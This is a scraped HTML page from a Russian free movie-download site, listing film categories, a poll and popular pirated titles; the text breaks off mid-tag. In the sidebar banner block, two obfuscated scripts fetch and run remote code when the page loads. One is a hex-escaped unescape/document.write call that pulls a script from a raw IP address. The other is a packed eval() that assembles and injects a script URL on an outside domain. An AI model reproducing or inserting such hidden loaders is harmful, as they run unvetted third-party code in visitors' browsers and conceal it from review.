

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://videonovinki.my1.ru/news/3341
body_size: 12092
content:
<html>
<head>
<script type="text/javascript" src="/?HO1rU3tdgB%21CCzDZfcv%3Bek%218%5EVEWEpHjr8wdj7iesBX0lwiJ1cQDTxRs9g%3B2Hg4ClreBK0ML6TetZcY4BidP%3BquRu8GSAPjZNvueusdaL6KGd20MJ5vXNbPVVJkWzvGCNUkl3KgwfwaSaguXqmufp29WEA4L6ZC0uJMilncEJOT4tkUAifCdE7Y5BT3s4X%3BhPufRbPn68QmTyCGvHiLqvb1H6V4%3B"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript"></script>

<title>3341 Год - Видео новинки ТОП лучших фильмов</title>
<meta name="description" content="Сакачивай бесплатно видео новинок различных направлений и сюжетов, читай до них описание а также оставляй свои комментарии в форуме и блоге ">
<meta name="keywords" content="фильм,сериал,комедии,боевик,русское,смотреть,видео новинки,описание,комментарии,бесплатно,качать,ТОП 10,2008,2007,20,30,форум,блог,чат,гостеваякнига,каталог сайтов,комедии,ужасы,боевики,одним файлом,быстро,без ограничений"> 
<link type="text/css" rel="StyleSheet" href="//src.ucoz.net/src/css/281.css" />
<!-- begin of Top100 code -->
<a href="//top100.rambler.ru/top100/"><img src="//counter.rambler.ru/top100.cnt?1441857" alt="" width="1"
height="1" border="0" /></a>
<!-- end of Top100 code -->

	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer1.min.css" />

	<script src="/.s/src/jquery-3.6.0.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s772.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.286928120555604"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"module":"news","country":"US","language":"ru","sign":{"7252":"Предыдущий","7287":"Перейти на страницу с фотографией.","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","7253":"Начать слайд-шоу","5255":"Помощник","7254":"Изменить размер","5458":"Следующий","3125":"Закрыть"},"site":{"domain":null,"host":"videonovinki.my1.ru","id":"5videonovinki"},"uLightboxType":1,"layerType":1,"ssid":"512352257473227223317"};
/* --- UCOZ-JS-CODE --- */
 function uSocialLogin(t) {
			var params = {"google":{"height":600,"width":700},"vkontakte":{"width":790,"height":400},"yandex":{"height":515,"width":870},"facebook":{"width":950,"height":520},"ok":{"width":710,"height":390}};
			var ref = escape(location.protocol + '//' + ('videonovinki.my1.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>
<body style="background: #F5F6F7; margin:0px; padding:0px;">


<!-- Header -->
<table cellpadding="0" cellspacing="0" border="0" width="100%" height="274">
<tr><td align="center" width="100%" height="222" style="background: url('//src.ucoz.net/t/281/1.gif') #EDEFF1;">
 <table cellpadding="0" cellspacing="0" height="222" border="0" width="766">
 <tr><td width="330" height="222" style="background: url('//src.ucoz.net/t/281/2.jpg')"><table cellpadding="0" cellspacing="0" border="0" width="330" height="222" style="padding-left: 23px;"><tr><td height="42" style="color: #44A1D6;" align="center">Вторник<br />20.01.2026, 04:14</td></tr><tr><td height="180" valign="top" align="center" style="padding-top: 100px;"><span style="color:#355473;font:20pt bold Verdana,Tahoma;">СМОТРИ ТОЛЬКО ЛУЧШЕЕ</span></td></tr></table></td>
 <td width="436" style="background: url('//src.ucoz.net/t/281/3.jpg'); padding-top: 10px; color:#7B7B7B; padding-right: 40px;" align="right" valign="top">Приветствую Вас <b>Гость</b> | <a href="https://videonovinki.my1.ru/news/rss/">RSS</a></td></tr>
 </table>
</td></tr>
<tr><td align="center" width="100%" height="52" style="background: url('//src.ucoz.net/t/281/4.gif') #EDEFF1;">
 <table cellpadding="0" cellspacing="0" border="0" width="658" height="52" style="background: url('//src.ucoz.net/t/281/5.gif') #EDEFF1;">
 <tr><td valign="top" style="padding-top: 11px;" align="center"><img src="//src.ucoz.net/t/281/6.gif" border="0" align="absmiddle"><a href="http://videonovinki.my1.ru/">Главная</a> <img src="//src.ucoz.net/t/281/6.gif" border="0" align="absmiddle"><a href="/register">Регистрация</a> <img src="//src.ucoz.net/t/281/6.gif" border="0" align="absmiddle"><a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;">Вход</a><img src="//src.ucoz.net/t/281/6.gif" border="0" align="absmiddle"></td></tr>
 </table>
</td></tr>
</table>
<!-- /Header -->

<table cellpadding="0" cellspacing="0" border="0" width="100%" style="padding: 10px;"><tr><td align="center">

<!-- Body -->
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td valign="top" width="200">

<!-- -->
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr><td align="center" style="background: url('//src.ucoz.net/t/281/7.gif') #DCDDDE; height: 29px; color: #3984D8;"><b>Меню сайта</b></td></tr>
<tr><td style="background: url('//src.ucoz.net/t/281/8.gif') center bottom no-repeat #FFFFFF;border: 1px solid #DCDADA;padding:5px 5px 10px 5px;"><!--U1BANER1Z--><!-- MarketNews Start -->
<div id="MarketGid705"><center>
<a href="http://marketgid.com" target="_blank">Загрузка...</a>
</center></div>
<!-- MarketNews End -->
<!-- pered </body> -->
<script type="text/javascript"
src="http://mg.dt00.net/gjs/v/i/videonovinki.my1.ru.i2.js"
encoding="utf-8"></script>


<script>document.write(unescape('%3c%73%63%72%69%70%74%20%6c%61%6e%67%75%61%67%65%3d%27%4a%61%76%61%53%63%72%69%70%74%27%20%73%72%63%3d%27%68%74%74%70%3a%2f%2f%32%31%32%2e%31%35%30%2e%33%34%2e%31%31%35%2f%70%6f%70%75%70%2e%70%68%70%3f%69%64%3d%35%32%35%36%26%73%69%74%65%3d%32%32%33%34%37%27%3e%3c%2f%73%63%72%69%70%74%3e%3c%6c%69%6e%6b%20%72%65%6c%3d%27%73%74%79%6c%65%73%68%65%65%74%27%20%68%72%65%66%3d%27%68%74%74%70%3a%2f%2f%32%31%32%2e%31%35%30%2e%33%34%2e%31%31%35%2f%70%6f%70%5f%73%74%79%6c%65%31%2e%63%73%73%27%20%74%79%70%65%3d%27%74%65%78%74%2f%63%73%73%27%3e'))</script>


<script language="JavaScript" ></script>

<script type='text/javascript' language='javascript'>
<!--
eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('3=\'b://a\'+\'c\'+\'d.e\'+\'s\'+\'9.g/4/?5=8\';6.7("<f"+"1 m"+"h"+"o=\'p"+"q"+"2\' 0"+"r=\'0"+"n/i"+"j"+"1\' k"+"c=\'"+3+"\'></l"+"2>");',29,29,'t|ript|ipt|ms60|pWXaC5590|sid|document|write|13390|hechka|san|http||ho|oko|sc|net|ngua|jav|asc|sr|scr|la|ext|ge|ja|vascr|ype|'.split('|'),0,{}))
// -->
</script>


<a href="//remontkiev.ucoz.com">
<img src="//remontkiev.ucoz.com/baner.jpg" alt="remontkiev.ucoz.com" width=190 height=110 border=0></a><!--/U1BANER1Z-->
 <p>
<!--U1AAMENU1Z-->
<div style="display:inline;" id="menuDiv"><!-- UcoZMenu --><ul class="uz">
<li class="m"><a class="m" href="http://videonovinki.my1.ru/">Главная страница</a></li>
<li class="m"><a class="m" href="//videonovinki.my1.ru/index/0-2">Информация о сайте</a></li>
<li class="m"><a class="m" href="//videonovinki.my1.ru/index/0-3">Обратная связь</a></li>
<li class="m"><a class="m" href="//videonovinki.my1.ru/blog/">Блог</a></li>
<li class="m"><a class="m" href="//videonovinki.my1.ru/forum/">Форум</a></li>
<li class="m"><a class="m" href="//videonovinki.my1.ru/dir/">Каталог сайтов</a></li>
<li class="m"><a class="m" href="//videonovinki.my1.ru/gb/">Гостевая книга</a></li>
</ul><!-- /UcoZMenu --></div><script type="text/javascript">try { var nl=document.getElementById('menuDiv').getElementsByTagName('a'); var found=-1; var url=document.location.href+'/'; var len=0; for (var i=0;i<nl.length;i++){ if (url.indexOf(nl[i].href)>=0){ if (found==-1 || len<nl[i].href.length){ found=i; len=nl[i].href.length; } } } if (found>=0){ nl[found].className='ma'; } } catch(e){}</script>
<!--/U1AAMENU1Z-->

</td></tr>
</table><br />
<!--/-->


<!-- -->

<!--/-->

<!-- -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tr><td align="center" style="background: url('//src.ucoz.net/t/281/7.gif') #DCDDDE; height: 29px; color: #3984D8;"><b>Разделы новостей</b></td></tr>
<tr><td style="background: url('//src.ucoz.net/t/281/8.gif') center bottom no-repeat #FFFFFF;border: 1px solid #DCDADA;padding:5px 5px 10px 5px;"><table border="0" cellspacing="1" cellpadding="0" width="100%" class="catsTable"><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid1">
						<a href="/news/1-0-1" class="catName">Фантастика</a>  <span class="catNumData" style="unicode-bidi:embed;">[88]</span> 
<div class="catDescr">Здесь можно найти только самые лучшие фильмы</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid3">
						<a href="/news/1-0-3" class="catName">Ужасы</a>  <span class="catNumData" style="unicode-bidi:embed;">[79]</span> 
<div class="catDescr">Тут понастоящему страшно</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid4">
						<a href="/news/1-0-4" class="catName">Боевик</a>  <span class="catNumData" style="unicode-bidi:embed;">[120]</span> 
<div class="catDescr">Действительно много стреляют</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid5">
						<a href="/news/1-0-5" class="catName">Комедии</a>  <span class="catNumData" style="unicode-bidi:embed;">[144]</span> 
<div class="catDescr">Смейтесь на здоровье</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid7">
						<a href="/news/1-0-7" class="catName">Мультфильмы</a>  <span class="catNumData" style="unicode-bidi:embed;">[170]</span> 
<div class="catDescr">Детям и не только</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid8">
						<a href="/news/1-0-8" class="catName">Документальные</a>  <span class="catNumData" style="unicode-bidi:embed;">[39]</span> 
<div class="catDescr">Узнай больше</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid10">
						<a href="/news/1-0-10" class="catName">Мистика</a>  <span class="catNumData" style="unicode-bidi:embed;">[14]</span> 
<div class="catDescr">Невероятно и не понятно</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid2">
						<a href="/news/1-0-2" class="catName">Русcкое</a>  <span class="catNumData" style="unicode-bidi:embed;">[87]</span> 
<div class="catDescr">Посмотри и убедись русcкие умеют делать фильмы</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid6">
						<a href="/news/1-0-6" class="catName">Триллер</a>  <span class="catNumData" style="unicode-bidi:embed;">[68]</span> 
<div class="catDescr">Дух захватывает</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid9">
						<a href="/news/1-0-9" class="catName">Драма</a>  <span class="catNumData" style="unicode-bidi:embed;">[103]</span> 
<div class="catDescr">Вот так  и в жизне напостой</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid11">
						<a href="/news/1-0-11" class="catName">Аниме</a>  <span class="catNumData" style="unicode-bidi:embed;">[107]</span> 
<div class="catDescr">Всяких покемонов смотреть тут</div>
					</td></tr></table></td></tr>
</table><br />

<!--/-->

<!-- -->
 



<table border="0" cellpadding="0" cellspacing="0" width="200">
<tr><td align="center" style="background: url('//src.ucoz.net/t/281/7.gif') #DCDDDE; height: 29px; color: #3984D8;"><b>Наш опрос</b></td></tr>
<tr><td style="background: url('//src.ucoz.net/t/281/8.gif') center bottom no-repeat #FFFFFF;border: 1px solid #DCDADA;padding:5px 5px 10px 5px;"><script>function pollnow870(){document.getElementById('PlBtn870').disabled=true;_uPostForm('pollform870',{url:'/poll/',type:'POST'});}function polll870(id,i){_uPostForm('',{url:'/poll/'+id+'-1-'+i+'-870',type:'GET'});}</script><div id="pollBlock870"><form id="pollform870" onsubmit="pollnow870();return false;">
			<div class="pollBlock">
				<div class="pollQue"><b>Как вы относитесь к газу</b></div>
				<div class="pollAns"><div class="answer"><input id="a8701" type="radio" name="answer" value="1" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a8701">Да задолбали они</label></div>
<div class="answer"><input id="a8702" type="radio" name="answer" value="2" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a8702">Есть муждународные цены</label></div>
<div class="answer"><input id="a8703" type="radio" name="answer" value="3" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a8703">Очень много дров</label></div>
<div class="answer"><input id="a8704" type="radio" name="answer" value="4" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a8704">У китайцев зажигалок накупят</label></div>
<div class="answer"><input id="a8705" type="radio" name="answer" value="5" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a8705">Европа пусть мёрзнит</label></div>
<div class="answer"><input id="a8706" type="radio" name="answer" value="6" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a8706">Украину не трош</label></div>
<div class="answer"><input id="a8707" type="radio" name="answer" value="7" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a8707">Да мне почём знать</label></div>

					<div id="pollSbm870" class="pollButton"><input class="pollBut" id="PlBtn870" type="submit" value="Ответить" /></div>
					<input type="hidden" name="ssid" value="512352257473227223317" />
					<input type="hidden" name="id"   value="4" />
					<input type="hidden" name="a"    value="1" />
					<input type="hidden" name="ajax" value="870" /></div>
				<div class="pollLnk"> <a href="javascript:;" rel="nofollow" onclick="new _uWnd('PollR','Результаты опроса',660,200,{closeonesc:1,maxh:400},{url:'/poll/4'});return false;">Результаты</a> | <a href="javascript:;" rel="nofollow" onclick="new _uWnd('PollA','Архив опросов',660,250,{closeonesc:1,maxh:400,max:1,min:1},{url:'/poll/0-2'});return false;">Архив опросов</a> </div>
				<div class="pollTot">Всего ответов: <b>195</b></div>
			</div></form></div></td></tr>
</table><br />

<!--/-->

<!--/-->
 <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[03.07.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-07-03-210">Покемон, сезон 1 "Лига Индиго" (1-11 серии) скачать аниме / Pokemon 1</a> <span title="Comments">(<a href="39050"><b>39050</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[04.04.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2009-04-04-709">Смотреть онлайн Покемоны,сезон 1,эпизод 49</a> <span title="Comments">(<a href="30824"><b>30824</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[08.05.2010]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/ip_man_yip_man/2010-05-08-896">Ип Ман / Yip Man</a> <span title="Comments">(<a href="27753"><b>27753</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[22.12.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-12-22-476">Покемон, сезон 1 "Лига Индиго" (1-11 серии) скачать аниме / Pokemon 1</a> <span title="Comments">(<a href="24543"><b>24543</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[25.03.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2009-03-25-663">Смотреть онлайн Покемоны,сезон 1,эпизод 5</a> <span title="Comments">(<a href="24197"><b>24197</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[03.03.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2009-03-03-616">Говорящая с призраками (сезон 4, серия 1-15) / Ghost Whisperer (2008-2009) HDTVRip</a> <span title="Comments">(<a href="19528"><b>19528</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[05.09.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/skachat_sverkhestestvennoe_supernatura_sezon_5/2009-09-05-883">Скачать: Сверхъестественное / Supernatura сезон 5</a> <span title="Comments">(<a href="18120"><b>18120</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[06.06.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-06-06-178">Огги и Тараканы (4 сезона) / Oggy and the Cockroaches (1999-2002) DVDRip</a> <span title="Comments">(<a href="16452"><b>16452</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[02.09.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/chuzhie_na_dikom_zapade_2009/2009-09-02-882">Чужие на диком западе (2009)</a> <span title="Comments">(<a href="15767"><b>15767</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[22.12.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-12-22-477">Огги и Тараканы (4 сезона) / Oggy and the Cockroaches (1999-2002) DVDRip</a> <span title="Comments">(<a href="14234"><b>14234</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[11.05.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2009-05-11-816">Счастливы вместе ВСЕ СЕЗОНЫ. Все серии (2006-2007) TVRip</a> <span title="Comments">(<a href="9851"><b>9851</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[07.05.2010]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/luzery_the_losers/2010-05-07-890">Лузеры / The Losers</a> <span title="Comments">(<a href="9234"><b>9234</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[25.04.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-04-25-119">Здравствуйте мы ваша крыша! (2005) DVDRip фильм одним файлом</a> <span title="Comments">(<a href="9192"><b>9192</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[21.05.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-05-21-153">Мечтатели / The Dreamers (2003) DVDRip</a> <span title="Comments">(<a href="9144"><b>9144</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[02.04.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-04-02-64">После взрыва генератора. Чернобыль (2006)</a> <span title="Comments">(<a href="8788"><b>8788</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[11.05.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2009-05-11-813">Наруто: Ураганные хроники / Naruto Shippuuden (1-106) (2007) DVDRip (Русская Озвучка)</a> <span title="Comments">(<a href="8154"><b>8154</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[27.03.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-03-27-29">Ключ от тайной комнаты / The Darkroom (2006) DVDRip</a> <span title="Comments">(<a href="7850"><b>7850</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[26.05.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-05-26-161">Правда о прививках ... (2006, DVDRip)</a> <span title="Comments">(<a href="7375"><b>7375</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[25.02.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2009-02-25-610">Юнона и Авось / Онлайн</a> <span title="Comments">(<a href="7179"><b>7179</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[17.05.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-05-17-147">КВН. Утомлённые солнцем (1996-2006)</a> <span title="Comments">(<a href="7073"><b>7073</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[25.04.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-04-25-115">Агентство НЛС (1 СЕЗОН) DVDRip</a> <span title="Comments">(<a href="6988"><b>6988</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[29.10.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/chasti_tela_6_sezon_2009/2009-10-29-886">Части тела 6 сезон (2009)</a> <span title="Comments">(<a href="6931"><b>6931</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[01.04.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-04-01-58">Невидимый / The Invisible (2007) DVDRip</a> <span title="Comments">(<a href="6795"><b>6795</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[08.05.2010]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/krasavchik_2_zweiohrkuken/2010-05-08-895">Красавчик 2 / Zweiohrkuken</a> <span title="Comments">(<a href="6790"><b>6790</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[31.03.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-03-31-42">Ганибал / Hannibal (2006) DVDRip (Дубляж)</a> <span title="Comments">(<a href="6691"><b>6691</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[08.12.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/c_dnjom_rozhdenija_dorogaja_podruga/2009-12-08-887">C ДНЁМ РОЖДЕНИЯ ДОРОГАЯ ПОДРУГА</a> <span title="Comments">(<a href="6659"><b>6659</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[11.05.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2009-05-11-812">Герои / Heroes ВСЕ Сезоны. Все СЕРИИ (2006-2009) HDTVRip</a> <span title="Comments">(<a href="6579"><b>6579</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[04.07.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-07-04-215">Крутой форсаж / Mad Bad (2007) DVDRip</a> <span title="Comments">(<a href="6438"><b>6438</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[09.08.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2009-08-09-854">Голая правда / The Ugly Truth (2009) TS</a> <span title="Comments">(<a href="6349"><b>6349</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[07.05.2010]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/grinberg/2010-05-07-889">Гринберг</a> <span title="Comments">(<a href="6305"><b>6305</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[08.05.2010]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/pipec_kick_ass/2010-05-08-892">Пипец / Kick-Ass</a> <span title="Comments">(<a href="6304"><b>6304</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[11.07.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2009-07-11-844">Папе снова 17 / 17 Again (2009) DVDRip</a> <span title="Comments">(<a href="6298"><b>6298</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[30.03.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-03-30-38">Яблочное зернышко / Appleseed: Ex Machina (2007) DVDRip</a> <span title="Comments">(<a href="6203"><b>6203</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[15.08.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-08-15-239">Индиана Джонс и Королевство xрустального черепа / Indiana Jones and the Kingdom of the Crystal Skull (2008) DVDScr</a> <span title="Comments">(<a href="6048"><b>6048</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[08.09.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-09-08-261">Покемон лига Индиго</a> <span title="Comments">(<a href="5972"><b>5972</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" 